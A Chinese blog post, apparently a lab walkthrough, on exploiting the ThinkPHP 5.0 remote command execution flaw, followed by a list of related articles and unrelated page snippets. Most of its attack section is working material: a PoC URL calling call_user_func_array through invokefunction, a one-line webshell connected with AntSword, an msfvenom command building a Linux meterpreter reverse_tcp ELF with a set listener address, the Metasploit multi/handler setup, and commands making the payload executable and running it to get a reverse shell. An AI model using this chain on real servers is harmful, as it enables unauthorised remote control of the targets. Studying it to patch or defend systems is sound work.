Think 框架漏洞利用

下午有点闲,又没有女朋友陪,该干嘛呢???

对了,做安全的是不需要女朋友的,哈哈哈哈哈

废话不多说,本机搭建环境;

首先nmap扫描一下,哦哈,有点东西。

开的端口有点多,这个时候有点窃喜,开的端口太少就没思路了唉,开放的端口越多,可能就越危险。

既然开了80端口,那我们就访问一下看看吧!

Think V5.0 框架,突然让我想到18年底爆出的该框架的远程命令执行漏洞,嗯,试试看。

Poc链接

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

出现这个的时候,就说明存在这个漏洞的。

工具执行吧,哈哈哈哈哈



一句话写入,ok,我们用蚁剑链接一下

1、查看自己的IP地址,并根据自己的IP地址及目标靶机的系统类型生成对应的后门文件

ifconfig

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.43.243 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf



2、在kali中配置运行监听模块

msfconsole

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 0.0.0.0

msf5 exploit(multi/handler) > set lport

msf5 exploit(multi/handler) > options

msf5 exploit(multi/handler) > run

生成木马之后,用蚁剑传进去,然后命令行赋予777权限终端执行一下(将现在目录下的所有文件和文件夹的权限设为777,也就是无任何限制,任何人都可以参照修改执行。),

(www:/www/wwwroot/ThinkPHP/public) $ chmod 777 shell.elf

(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf

这个时候我们发现已经反弹回来了。

Think 框架漏洞利用的更多相关文章

- 工控漏洞利用框架 - ISF(Industrial Security Framework)

一. 框架介绍 本框架主要使用Python语言开发,通过集成ShadowBroker释放的NSA工具Fuzzbunch攻击框架,开发一款适合工控漏洞利用的框架.由于Fuzzbunch攻击框架仅适用于P ...

- Struts2漏洞利用实例

Struts2漏洞利用实例 如果存在struts2漏洞的站,administrator权限,但是无法加管理组,内网,shell访问500. 1.struts2 漏洞原理:struts2是一个框架,他在 ...

- Kali Linux渗透基础知识整理(三):漏洞利用

漏洞利用阶段利用已获得的信息和各种攻击手段实施渗透.网络应用程序漏洞诊断项目的加密通信漏洞诊断是必须执行的.顾名思义,利用漏洞,达到攻击的目的. Metasploit Framework rdeskt ...

- Nmap备忘单:从探索到漏洞利用 Part1

在侦查过程中,信息收集的初始阶段是扫描. 侦查是什么? 侦查是尽可能多的收集目标网络的信息.从黑客的角度来看,信息收集对攻击非常有帮助,一般来说可以收集到以下信息: 电子邮件.端口号.操作系统.运行的 ...

- 7. Vulnerability exploitation tools (漏洞利用工具 11个)

Metasploit于2004年发布时,将风暴带入了安全世界.它是开发,测试和使用漏洞利用代码的高级开源平台. 可以将有效载荷,编码器,无操作生成器和漏洞利用的可扩展模型集成在一起,使得Metaspl ...

- 漏洞利用教程:msfpayload 和 Backdooring EXEs

漏洞利用教程:msfpayload 和 Backdooring EXEs 此版本的PrimalSec漏洞教程系列将介绍如何使用msfpayload创建各种有效负载.msfpayload是Metaspl ...

- Nmap从探测到漏洞利用备忘录 – Nmap简介(一)

在侦查期间,扫描一直是信息收集的初始阶段. 什么是侦查 侦查是尽可能多收集关于目标网络的信息.从黑客的角度来看,信息收集对于一次攻击非常有用,所以为了封锁恶意的企图,渗透测试者通常尽力查找这些信息,发 ...

- CTF中做Linux下漏洞利用的一些心得

其实不是很爱搞Linux,但是因为CTF必须要接触一些,漏洞利用方面也是因为CTF基本都是linux的pwn题目. 基本的题目分类,我认为就下面这三种,这也是常见的类型. 下面就分类来说说 0x0.栈 ...

- Struts2漏洞利用原理及OGNL机制

Struts2漏洞利用原理及OGNL机制研究 概述 在MVC开发框架中,数据会在MVC各个模块中进行流转.而这种流转,也就会面临一些困境,就是由于数据在不同MVC层次中表现出不同的形式和状态而造成 ...

随机推荐

- idea 连接mysql报错:Access denied for user 'root'@'localhost'(using password:YES)。

这两天在idea中开发Web项目时,连接MYSQL数据库,出现问题:Access denied for user 'root'@'localhost'(using password:YES). ...

- rsync+inotify实现文件实时同步

一.相关组件简介 1.rsync 与传统的cp.tar备份方式相比,rsync具有安全性高.备份迅速.支持增量备份等优点,通过rsync可以解决对实时性要求不高的数据备份需求,例如定期的备份文件服务器 ...

- [Algo] 73. Combinations Of Coins

Given a number of different denominations of coins (e.g., 1 cent, 5 cents, 10 cents, 25 cents), get ...

- 吴裕雄--天生自然python学习笔记:python 用 Tesseract 识别验证码

用 Selenium 包实现网页自动化操作的案例中,发现很多网页都因 需输入图形验证码而导致实验无法进行 . 解决的办法就是对验证码进行识别 . 识 别的方法之 一 是通过图形处理包将验证码的大部分背 ...

- Docker系列八: 数据卷

什么是数据卷 生成环境中使用docker的过程中,往往需要对数据进行持久化,或者需要多个容器之间进行数据共享,这个就涉及到了容器数据管理 容器中管理数据主要有两种方式: 数据卷:容器内数据之间映射到本 ...

- kubectl 命令详解

使用kubectl来管理Kubernetes集群. kubectl命令的选项: 选项 作用 --alsologtostderr[=false] 同时输出日志到标准错误控制台和文件 --api-vers ...

- 【flask】RestFul的基本鉴权

编写API的基本鉴权 #!/usr/bin/env python # -*- coding: utf-8 -*- # @Author : shenqiang from flask import Fla ...

- Qt QString的arg()方法的使用

1.QString的arg()方法用于填充字符串中的%1,%2...为给定的参数,如 QString m = tr("); // m = "12:60:60: 2.它还有另外一种重 ...

- Mac环境下安装Redis

转自:http://www.jianshu.com/p/6b5eca8d908b -安装 下载安装包 redis-3.0.7.tar.gz 官网地址:http://redis.io/download ...

- 01_JDK的下载-安装-配置

下载 https://www.oracle.com/technetwork/java/javase/downloads/index.html 安装 1.安装路径不要有空格(去除安装路径中的Progra ...